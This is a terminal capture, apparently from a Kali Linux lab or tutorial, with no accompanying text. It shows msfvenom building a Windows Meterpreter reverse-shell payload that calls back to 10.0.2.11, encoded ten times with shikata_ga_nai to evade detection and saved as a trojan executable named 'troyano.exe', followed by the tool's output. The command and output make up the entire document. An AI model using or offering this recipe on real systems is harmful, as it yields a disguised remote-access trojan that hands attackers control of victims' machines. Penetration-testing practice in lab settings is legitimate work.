 ┌──(kali㉿kali)-[~/bbk]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.0.2.11 -e x86/shikata_ga_nai -i 10 -f exe -o troyano.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 10 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai succeeded with size 408 (iteration=1)
x86/shikata_ga_nai succeeded with size 435 (iteration=2)
x86/shikata_ga_nai succeeded with size 462 (iteration=3)
x86/shikata_ga_nai succeeded with size 489 (iteration=4)
x86/shikata_ga_nai succeeded with size 516 (iteration=5)
x86/shikata_ga_nai succeeded with size 543 (iteration=6)
x86/shikata_ga_nai succeeded with size 570 (iteration=7)
x86/shikata_ga_nai succeeded with size 597 (iteration=8)
x86/shikata_ga_nai succeeded with size 624 (iteration=9)
x86/shikata_ga_nai chosen with final size 624
Payload size: 624 bytes
Final size of exe file: 73802 bytes
Saved as: troyano.exe